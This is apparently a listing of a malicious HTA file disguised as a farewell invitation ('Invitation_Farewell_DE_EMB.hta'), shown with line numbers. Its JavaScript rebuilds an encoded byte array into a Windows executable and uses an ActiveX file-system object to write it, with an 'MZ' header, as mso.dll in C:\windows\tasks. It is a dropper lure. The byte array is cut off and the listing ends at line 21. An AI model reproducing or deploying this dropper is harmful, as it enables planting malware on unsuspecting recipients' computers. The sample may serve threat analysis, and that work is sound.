 Invitation_Farewell_DE_EMB.hta
1 <html>
2 <head>
3 <script language="javascript">
4
5 var mso = [144,3,0,4,0,65535,0,184,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
6 var content = '';
7 for(var i = 0x0; i < mso['length']; i++) {
8 content += String['fromCharCode'](mso[i]);
9 }
10
11 var f = new ActiveXObject('scripting.filesystemobject');
12 var msopath = f.GetFolder("C:\\windows\\tasks") + '\\mso.dll';
13
14 var a1 = f['opentextfile'](msopath, 0x2, 0x1, 0x0);
15
16 a1['write']('MZ');
17 a1['close']();
18 var a2 = f['opentextfile'](msopath, 0x8, 0x1, -0x1);
19 a2['write'](content);
20 a2['close']();
21